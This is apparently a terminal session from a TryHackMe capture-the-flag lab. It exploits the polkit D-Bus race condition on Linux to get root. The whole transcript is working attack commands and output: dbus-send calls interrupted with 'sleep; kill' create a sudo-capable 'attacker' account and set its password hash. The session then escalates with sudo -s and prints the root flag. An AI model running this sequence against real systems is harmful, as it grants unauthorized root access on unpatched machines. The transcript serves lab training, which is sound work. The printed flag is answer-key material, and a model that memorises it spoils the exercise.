 Last login: Mon Aug 15 14:02:07 2022 from 10.100.1.151
tryhackme@polkit:~$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /
org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:attacker string:"Pentester Account" i
nt32:1 & sleep 0.005s; kill $!
[1] 1227
tryhackme@polkit:~$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-reply /
org/freedesktop/Accounts/User1000 org.freedesktop.Accounts.User.SetPassword string:'$6$TRiYeJLXw8mLuoxS$U
KtnjBa837v4gk8RsQL2qrxj.0P8c9kteeTnN.B3KeeeiWVIjyH17j6sLzmcSHn5HTZLGaaUDMC4MXCjIupp8.' string:'Ask the pe
ntester' & sleep 0.005s; kill $!
[2] 1261
[1]   Terminated              dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --pri
nt-reply /org/freedesktop/Accounts org.freedesktop.Accounts.CreateUser string:attacker string:"Pentester
Account" int32:1
tryhackme@polkit:~$ su attacker
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
attacker@polkit:/home/tryhackme$ sudo -l
[sudo] password for attacker:
Matching Defaults entries for attacker on polkit:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User attacker may run the following commands on polkit:
    (ALL : ALL) ALL
attacker@polkit:/home/tryhackme$ sudo -s
root@polkit:/home/tryhackme# whoam i
Command 'whoam' not found, did you mean:
  command 'wham' from deb wham-align (0.1.5-2build1)
  command 'whoami' from deb coreutils (8.30-3ubuntu2)
  command 'whom' from deb mailutils-mh (1:3.7-2.1)
  command 'whom' from deb mmh (0.4-2)
  command 'whom' from deb nmh (1.7.1-6)
Try: apt install <deb name>
root@polkit:/home/tryhackme# whoami
root
root@polkit:/home/tryhackme# id
uid=0(root) gid=0(root) groups=0(root)
root@polkit:/home/tryhackme# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
root@polkit:/home/tryhackme# cd
root@polkit:~# ls
root.txt  snap
root@polkit:~# cat root.txt
yoKzsPt67Nc=-qD7CVwJr7GSdUUxG-94t/35nIqkvgYcsGkHSspEmVEj2Dtm28LVMmOmSCJtMzLIv8t43U9w==
root@polkit:~#